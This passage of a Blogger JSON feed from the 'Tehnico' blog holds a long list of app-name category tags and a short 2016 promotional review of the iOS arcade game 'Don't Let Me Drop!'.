Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/Don%27t+Let+Me+Drop%21?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/search\/label\/Don%27t%20Let%20Me%20Drop%21"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6549533229249766954"},"published":{"$t":"2016-02-06T19:14:00.000-08:00"},"updated":{"$t":"2016-02-06T19:14:59.923-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Don't Let Me Drop!"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roundie"}],"title":{"type":"text","$t":"iOS Game Review - Don't Let Me Drop!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo\/s1600\/don%2527t+let+me+drop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiigolFv4dW6Ws9cQvOjIptZe90Lm4DW8LSlA2o3SocK92ondiNOMLYb6vGQyXyiXSY-4kHM89w5iyhxbM1AEQ4drYHbpF0KuMB_U8QlEPqzxuVe5WkQ0zBYeQoxE2tymphpoOYVBN7uMo\/s640\/don%2527t+let+me+drop.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you are searching for a new arcade game that will test your reaction skills and entertain you at the same time then you should try Don’t Let Me Drop. This new iOS game was released 14 days ago and so far it has quickly earned positive feedback from both users and app review websites. This is all due to its amazing and exciting gameplay, cool characters and beautiful graphics.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe idea of Don’t Let Me Drop is simple, you need to save the Roundie heroes and bounce them back up to the sky. You’ll have a big help from the platform and you’ll need to tap to save the Roundie Heroes.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou begin with the cool pirate roundie that looks funny. To save him you need to tap the bar near the bottom to create a small platform. There is a twist, you must do it in the right time or your hero will fall. If you do it in the precise moment, your Roundie will bounce off of it, back up high, and your platform will disappear.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, maybe at the very beginning you will think that the game is easy, even though you will need time to get the flow of the game. But then, other casually cool characters will start appearing and they will make things harder for you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe score is counted in a way that you’ll get a point and a coin for each Roundie you save from dying. With your earned coins you can buy different characters like high-bouncing ninjas. The game is integrated with the Game Center so that means that you can compete with other players. Get it for free on the App Store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nApp Store Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/dont-let-me-drop!\/id1061868410?mt=8\"\u003EDon't Let Me Drop!\u003C\/a\u003E\u003C\/h4\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6549533229249766954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6549533229249766954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2016\/02\/ios-game-review-dont-let-me-drop_6.html","title":"iOS Game Review - Don't Let Me 